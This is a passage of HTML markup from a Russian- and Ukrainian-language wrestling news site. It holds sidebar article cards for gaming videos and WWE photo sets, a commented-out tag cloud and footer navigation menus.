      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25905-stislij-ogljad-no-mans-sky.html">Стислий огляд No Man&#039;s Sky</a></div>
      <p class="card1-text23">Нове відео на GAME CITY</p>
         <small class="text1-muted">30.08.2022, 22:51</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25905-stislij-ogljad-no-mans-sky.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 0</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 8 796</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25905-stislij-ogljad-no-mans-sky.html">Стислий огляд No Man&#039;s Sky</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-08-30"><div class="no-img">
		Нове відео на GAME CITY</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 0"><a href="https://wrestlingcity.org/25905-stislij-ogljad-no-mans-sky.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Переглядів: 8 796"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>8 796</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25881-scho-novogo-v-14-mu-sezon-apex-legends.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="Що нового в 14-му сезоні Apex Legends?"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25881-scho-novogo-v-14-mu-sezon-apex-legends.html">Що нового в 14-му сезоні Apex Legends?</a></div>
      <p class="card1-text23">Нове відео на GAME CITY</p>
         <small class="text1-muted">3.08.2022, 11:09</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25881-scho-novogo-v-14-mu-sezon-apex-legends.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 1</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 9 554</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25881-scho-novogo-v-14-mu-sezon-apex-legends.html">Що нового в 14-му сезоні Apex Legends?</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-08-03"><div class="no-img">
		Нове відео на GAME CITY</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 1"><a href="https://wrestlingcity.org/25881-scho-novogo-v-14-mu-sezon-apex-legends.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Переглядів: 9 554"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>9 554</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/25861-konsol-chi-pk-u-2022-roc.html"><img src="/templates/ImGreenToo3/images/savage/2/1/1.png" class="card1-img-top" style="opacity: 0.7;" alt="КОНСОЛЬ ЧИ ПК У 2022 РОЦІ?"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/25861-konsol-chi-pk-u-2022-roc.html">КОНСОЛЬ ЧИ ПК У 2022 РОЦІ?</a></div>
      <p class="card1-text23">Нове відео на ігровому каналі</p>
         <small class="text1-muted">13.07.2022, 22:21</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> На другому плані    <a href="https://wrestlingcity.org/25861-konsol-chi-pk-u-2022-roc.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 0</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 14 060</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/25861-konsol-chi-pk-u-2022-roc.html">КОНСОЛЬ ЧИ ПК У 2022 РОЦІ?</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2022-07-13"><div class="no-img">
		Нове відео на ігровому каналі</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 0"><a href="https://wrestlingcity.org/25861-konsol-chi-pk-u-2022-roc.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Переглядів: 14 060"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>14 060</li>
					
</svg>

		
</article> --></div>
			<div class="tab-pane" id="arch_list">
				  <span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/23718-hellouin-2019-superzvezdy-wwe-v-obrazah-pugayuschih-monstrov.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Хэллоуин-2019: Суперзвезды WWE в образах пугающих монстров"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/23718-hellouin-2019-superzvezdy-wwe-v-obrazah-pugayuschih-monstrov.html">Хэллоуин-2019: Суперзвезды WWE в образах пугающих монстров</a></div>
      <p class="card1-text23">Буу! А ты готов ко Дню Всех Святых?</p>
         <small class="text1-muted">31.10.2019, 12:56</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/23718-hellouin-2019-superzvezdy-wwe-v-obrazah-pugayuschih-monstrov.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 5</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 26 139</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/23718-hellouin-2019-superzvezdy-wwe-v-obrazah-pugayuschih-monstrov.html">Хэллоуин-2019: Суперзвезды WWE в образах пугающих монстров</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2019-10-31"><div class="no-img">
		Буу! А ты готов ко Дню Всех Святых?</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 5"><a href="https://wrestlingcity.org/23718-hellouin-2019-superzvezdy-wwe-v-obrazah-pugayuschih-monstrov.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>5</a></li>
			<li class="meta_views" title="Переглядів: 26 139"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>26 139</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22972-nemnogo-svinstva-v-milom-fotosete-ot-zvezd-reslinga.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Немного свинства в милом фотосете от звезд реслинга"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22972-nemnogo-svinstva-v-milom-fotosete-ot-zvezd-reslinga.html">Немного свинства в милом фотосете от звезд реслинга</a></div>
      <p class="card1-text23">Ну согласитесь же, они очаровашки</p>
         <small class="text1-muted">30.12.2018, 22:23</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22972-nemnogo-svinstva-v-milom-fotosete-ot-zvezd-reslinga.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 6</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 27 663</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22972-nemnogo-svinstva-v-milom-fotosete-ot-zvezd-reslinga.html">Немного свинства в милом фотосете от звезд реслинга</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-12-30"><div class="no-img">
		Ну согласитесь же, они очаровашки</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 6"><a href="https://wrestlingcity.org/22972-nemnogo-svinstva-v-milom-fotosete-ot-zvezd-reslinga.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>6</a></li>
			<li class="meta_views" title="Переглядів: 27 663"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>27 663</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22824-cherno-beloe-zakulise-ppv-evolution.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Черно-белое закулисье PPV Evolution"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22824-cherno-beloe-zakulise-ppv-evolution.html">Черно-белое закулисье PPV Evolution</a></div>
      <p class="card1-text23">Здесь можно отдохнуть от кейфеба и даже волнение прекрасно!</p>
         <small class="text1-muted">1.11.2018, 20:25</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22824-cherno-beloe-zakulise-ppv-evolution.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 5</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 35 977</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22824-cherno-beloe-zakulise-ppv-evolution.html">Черно-белое закулисье PPV Evolution</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-11-01"><div class="no-img">
		Здесь можно отдохнуть от кейфеба и даже волнение прекрасно!</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 5"><a href="https://wrestlingcity.org/22824-cherno-beloe-zakulise-ppv-evolution.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>5</a></li>
			<li class="meta_views" title="Переглядів: 35 977"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>35 977</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22527-zvezdy-wwe-v-obrazah-ikon-ecw.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Звезды WWE в образах икон ECW"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22527-zvezdy-wwe-v-obrazah-ikon-ecw.html">Звезды WWE в образах икон ECW</a></div>
      <p class="card1-text23">Побудь в моей шкуре</p>
         <small class="text1-muted">12.07.2018, 21:13</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22527-zvezdy-wwe-v-obrazah-ikon-ecw.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 11</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 28 432</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22527-zvezdy-wwe-v-obrazah-ikon-ecw.html">Звезды WWE в образах икон ECW</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-07-12"><div class="no-img">
		Побудь в моей шкуре</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 11"><a href="https://wrestlingcity.org/22527-zvezdy-wwe-v-obrazah-ikon-ecw.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>11</a></li>
			<li class="meta_views" title="Переглядів: 28 432"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>28 432</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22517-nwo-izvestnye-i-ne-ochen.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="nWo легендарные, известные и не очень"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22517-nwo-izvestnye-i-ne-ochen.html">nWo легендарные, известные и не очень</a></div>
      <p class="card1-text23">Фотосет к 22-летию знаменитой группировки</p>
         <small class="text1-muted">9.07.2018, 21:28</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22517-nwo-izvestnye-i-ne-ochen.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 13</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 41 702</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22517-nwo-izvestnye-i-ne-ochen.html">nWo легендарные, известные и не очень</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-07-09"><div class="no-img">
		Фотосет к 22-летию знаменитой группировки</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 13"><a href="https://wrestlingcity.org/22517-nwo-izvestnye-i-ne-ochen.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>13</a></li>
			<li class="meta_views" title="Переглядів: 41 702"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>41 702</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22434-tatuirovannye-zvezdy-wwe-fotoset-dlya-zhurnala-inked.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Татуированные звезды WWE. Фотосет для журнала Inked"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22434-tatuirovannye-zvezdy-wwe-fotoset-dlya-zhurnala-inked.html">Татуированные звезды WWE. Фотосет для журнала Inked</a></div>
      <p class="card1-text23">Кори Грейвз, Руби Райот и Барон Корбин</p>
         <small class="text1-muted">10.06.2018, 19:41</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22434-tatuirovannye-zvezdy-wwe-fotoset-dlya-zhurnala-inked.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 18</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 29 341</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22434-tatuirovannye-zvezdy-wwe-fotoset-dlya-zhurnala-inked.html">Татуированные звезды WWE. Фотосет для журнала Inked</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-06-10"><div class="no-img">
		Кори Грейвз, Руби Райот и Барон Корбин</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 18"><a href="https://wrestlingcity.org/22434-tatuirovannye-zvezdy-wwe-fotoset-dlya-zhurnala-inked.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>18</a></li>
			<li class="meta_views" title="Переглядів: 29 341"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>29 341</li>
					
</svg>

		
</article> --><span class="card1-deck23 animated flipInX delay-0.1s" style="padding-bottom: 10px"><div class="card1">
    <a href="https://wrestlingcity.org/22380-dzheff-hardi-v-obraze-vne-obraza-realnyy-i-syurrealnyy.html"><img src="/templates/ImGreenToo3/images/savage/2/1/11.png" class="card1-img-top" style="opacity: 0.7;" alt="Джефф Харди: в образе, вне образа, реальный и сюрреальный"></a>
    <div class="card1-body">
      <div class="nowornever23 card1-title"><a href="https://wrestlingcity.org/22380-dzheff-hardi-v-obraze-vne-obraza-realnyy-i-syurrealnyy.html">Джефф Харди: в образе, вне образа, реальный и сюрреальный</a></div>
      <p class="card1-text23">Собрание редких фотоснимков легендарного экстремала, талантливого реслера и просто замечательного человека</p>
         <small class="text1-muted">20.05.2018, 20:59</small>
<span class="badge1 badge-secondary1"></span>
    </div>
    <div class="card1-footer">
        
       <smalll class="text1-muted">  <div class="opys1"> Фотосети    <a href="https://wrestlingcity.org/22380-dzheff-hardi-v-obraze-vne-obraza-realnyy-i-syurrealnyy.html#comment"><svg class="icon icon-coms" style="margin-left: 10px;"><use xlink:href="#icon-coms"></use></svg> 6</a> <svg class="icon icon-view" style="margin-left: 10px;"><use xlink:href="#icon-view"></use></svg> 43 910</div></smalll>
     
    </div>
  </div> </span>



<!-- <article class="block1 story shortstory">
	
	<h5 class="title"><a href="https://wrestlingcity.org/22380-dzheff-hardi-v-obraze-vne-obraza-realnyy-i-syurrealnyy.html">Джефф Харди: в образе, вне образа, реальный и сюрреальный</a></h5>
	<div class="story_top">
		
		<time class="date grey" datetime="2018-05-20"><div class="no-img">
		Собрание редких фотоснимков легендарного экстремала, талантливого реслера и просто замечательного человека</time></div>
	</div>
	<div class="text">
		
	</div>
    
    
		  
	 <div class="category grey"><ul class="meta grey">	

   
			<li class="meta_coms" title="Коментарів: 6"><a href="https://wrestlingcity.org/22380-dzheff-hardi-v-obraze-vne-obraza-realnyy-i-syurrealnyy.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>6</a></li>
			<li class="meta_views" title="Переглядів: 43 910"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>43 910</li>
					
</svg>

		
</article> -->
			</div>
		</div>
	</div>
	<!-- / Архів та Календар -->
                 
                 
                 
                 
                 
                 
                 
                 
	<!-- Банер 300X500 -->
	<div class="block">
		<div class="banner">
			<img src="/templates/ImGreenToo3/images/cityloovers_2.png" alt="Улюблене містечко рестлінгу">
		</div>
	</div>
	<!-- / Банер 300X500 -->
	<!-- Теги -->
<!--	<div class="block">
		<h4 class="title">Популярні теги</h4>
		<div class="tag_list">
			<span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/2018/" title="Найдено публикаций: 333">2018</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/2019/" title="Найдено публикаций: 374">2019</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/2020/" title="Найдено публикаций: 262">2020</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/aew/" title="Найдено публикаций: 478">AEW</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/dynamite/" title="Найдено публикаций: 263">Dynamite</a></span> <span class="clouds_small"><a href="https://wrestlingcity.org/tags/impact%20wrestling/" title="Найдено публикаций: 1061">Impact Wrestling</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/indy/" title="Найдено публикаций: 383">Indy</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/njpw/" title="Найдено публикаций: 386">NJPW</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/nxt/" title="Найдено публикаций: 854">NXT</a></span> <span class="clouds_small"><a href="https://wrestlingcity.org/tags/raw/" title="Найдено публикаций: 1136">RAW</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/roh/" title="Найдено публикаций: 540">ROH</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/royal%20rumble/" title="Найдено публикаций: 288">Royal Rumble</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/smackdown/" title="Найдено публикаций: 853">SmackDown</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/summerslam/" title="Найдено публикаций: 275">SummerSlam</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/top%2010/" title="Найдено публикаций: 357">Top 10</a></span> <span class="clouds_xlarge"><a href="https://wrestlingcity.org/tags/wwe/" title="Найдено публикаций: 3329">WWE</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/wwe%20network/" title="Найдено публикаций: 932">WWE Network</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B0%D0%BB%D1%8C%D0%B1%D0%B5%D1%80%D1%82%D0%BE%20%D1%8D%D0%BB%D1%8C%20%D0%BF%D0%B0%D1%82%D1%80%D0%BE%D0%BD/" title="Найдено публикаций: 441">Альберто Эль Патрон</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B1%D0%B8%D0%B3%20%D1%88%D0%BE%D1%83/" title="Найдено публикаций: 372">Биг Шоу</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B1%D1%80%D0%BE%D0%BA%20%D0%BB%D0%B5%D1%81%D0%BD%D0%B0%D1%80/" title="Найдено публикаций: 538">Брок Леснар</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B2%D0%B8%D0%BD%D1%81%20%D0%BC%D0%B0%D0%BA%D0%BC%D1%8D%D0%BD/" title="Найдено публикаций: 291">Винс МакМэн</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B3%D1%80%D0%BE%D0%B1%D0%BE%D0%B2%D1%89%D0%B8%D0%BA/" title="Найдено публикаций: 347">Гробовщик</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B4%D0%B6%D0%BE%D0%BD%20%D0%BC%D0%BE%D0%BA%D1%81%D0%BB%D0%B8/" title="Найдено публикаций: 336">Джон Моксли</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B4%D0%B6%D0%BE%D0%BD%20%D1%81%D0%B8%D0%BD%D0%B0/" title="Найдено публикаций: 916">Джон Сина</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B4%D0%BE%D0%BB%D1%8C%D1%84%20%D0%B7%D0%B8%D0%B3%D0%B3%D0%BB%D0%B5%D1%80/" title="Найдено публикаций: 465">Дольф Зигглер</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%B4%D1%8D%D0%BD%D0%B8%D1%8D%D0%BB%20%D0%B1%D1%80%D0%B0%D0%B9%D0%B0%D0%BD/" title="Найдено публикаций: 609">Дэниэл Брайан</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%BA%D0%B5%D0%B9%D0%BD/" title="Найдено публикаций: 371">Кейн</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%BA%D1%80%D0%B8%D1%81%20%D0%B4%D0%B6%D0%B5%D1%80%D0%B8%D0%BA%D0%BE/" title="Найдено публикаций: 476">Крис Джерико</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D0%BC%D0%B8%D0%B7/" title="Найдено публикаций: 383">Миз</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%80%D0%B0%D0%B9%D0%B1%D1%8D%D0%BA/" title="Найдено публикаций: 306">Райбэк</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%80%D0%BE%D0%BA/" title="Найдено публикаций: 404">Рок</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%80%D0%BE%D0%BC%D0%B0%D0%BD%20%D1%80%D0%B5%D0%B9%D0%BD%D1%81/" title="Найдено публикаций: 383">Роман Рейнс</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%80%D1%8D%D0%BD%D0%B4%D0%B8%20%D0%BE%D1%80%D1%82%D0%BE%D0%BD/" title="Найдено публикаций: 577">Рэнди Ортон</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%81%D0%BC%20%D0%BF%D0%B0%D0%BD%D0%BA/" title="Найдено публикаций: 867">СМ Панк</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%81%D0%B5%D0%B7%D0%B0%D1%80%D0%BE/" title="Найдено публикаций: 275">Сезаро</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%81%D1%82%D0%B0%D1%80%D0%B4%D0%B0%D1%81%D1%82/" title="Найдено публикаций: 303">Стардаст</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%81%D1%82%D1%8E%20%D0%B1%D0%B5%D0%BD%D0%BD%D0%B5%D1%82%D1%82/" title="Найдено публикаций: 262">Стю Беннетт</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%81%D1%8D%D1%82%20%D1%80%D0%BE%D0%BB%D0%BB%D0%B8%D0%BD%D1%81/" title="Найдено публикаций: 379">Сэт Роллинс</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%82%D1%80%D0%B8%D0%BF%D0%BB%20%D1%8D%D0%B9%D1%87/" title="Найдено публикаций: 503">Трипл Эйч</a></span> <span class="clouds_xsmall"><a href="https://wrestlingcity.org/tags/%D1%88%D0%B5%D0%B9%D0%BC%D1%83%D1%81/" title="Найдено публикаций: 491">Шеймус</a></span><div class="tags_more"><a href="https://wrestlingcity.org/tags/">Показать все теги</a></div>
		</div>
	</div>
	<!-- / Теги -->
	<!-- Змінити оформлення -->
	
	<!-- / Змінити оформлення -->
</aside>
						<div class="rightside_bg"></div>
					</div>
					<footer id="footer">
						<ul class="foot_menu">
	<li>
		<b data-toggle="collapse" data-target="#fmenu_1" aria-expanded="false" class="collapsed">
			<i></i> Публікації
		</b>
		<div class="collapse" id="fmenu_1">
			<nav>
				<a href="http://wrestlingcity.org/wwenews/">Новини WWE</a>
				<a href="http://wrestlingcity.org/aewnews/">Новини AEW</a>
				<a href="http://wrestlingcity.org/photos/">Фотографії</a>
				<a href="http://wrestlingcity.org/bloggers/">Другий план</a>
				<a href="http://wrestlingcity.org/rw/">Рестлінг України</a>
			
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_2" aria-expanded="false" class="collapsed">
			<i></i> Щотижневики
		</b>
		<div class="collapse" id="fmenu_2">
			<nav>
				<a href="http://wrestlingcity.org/video/watch/rawresults/">Monday Night Raw</a>
				<a href="http://wrestlingcity.org/video/watch/smackdownresults/">Friday Night SmackDown</a>
				<a href="http://wrestlingcity.org/video/watch/impactresults/">Impact Wrestling</a>
                <a href="http://wrestlingcity.org/video/aewdynamiteresults/">AEW: Dynamite</a>
				<a href="http://wrestlingcity.org/video/watch/nxtresults/">WWE NXT</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_3" aria-expanded="false" class="collapsed">
			<i></i> Користувачу
		</b>
		<div class="collapse" id="fmenu_3">
			<nav>
				<a href="/">Головна</a>
				<a href="/lastnews">Останні новини</a>
				<a href="/index.php?do=lastcomments">Останні новини</a>
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_4" aria-expanded="false" class="collapsed">
			<i></i> Редакція
		</b>
		<div class="collapse" id="fmenu_4">
			<nav>
                <a href="http://wrestlingcity.org/wrestlingblog/">Блоги</a>
                <a href="http://wrestlingcity.org/blog/">Новини сайту</a>
                <a href="https://wrestlingcity.org/tags/%D0%B2%D0%BE%D0%BF%D1%80%D0%BE%D1%81%20%D0%BE%D1%82%D0%B2%D0%B5%D1%82%20faq/">Питання-відповідь</a>
                <a href="https://wrestlingcity.org/tags/%D0%9E%D1%86%D0%B5%D0%BD%D0%BA%D0%B8%20%D0%BE%D1%82%20WrestlingCity/">Оцінки шоу</a>
                <a href="https://wrestlingcity.org/tags/%D0%9A%D0%BE%D0%BD%D0%BA%D1%83%D1%80%D1%81%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%BE%D0%B2/">Конкурс блогерів</a>
                
                
			</nav>
		</div>
	</li>
	<li>
		<b data-toggle="collapse" data-target="#fmenu_5" aria-expanded="false" class="collapsed">
			<i></i> Інформація
		</b>
